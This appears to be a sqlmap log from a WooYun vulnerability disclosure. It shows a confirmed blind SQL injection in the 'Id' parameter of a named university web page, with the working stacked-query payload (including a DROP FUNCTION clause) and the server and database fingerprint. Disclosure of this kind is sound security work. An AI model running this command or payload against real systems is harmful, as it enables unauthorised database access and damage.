 C:\Python27\sqlmap>python sqlmap.py -u "http://xg.cap.edu.cn/website/studentoffi
ce/ShowWorkflow.aspx?Id=40"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 08:26:07
[08:26:07] [INFO] resuming back-end DBMS 'microsoft sql server'
[08:26:07] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: Id
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
Payload: Id=40'; IF(7243=7243) SELECT 7243 ELSE DROP FUNCTION XTDi--
---
[08:26:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org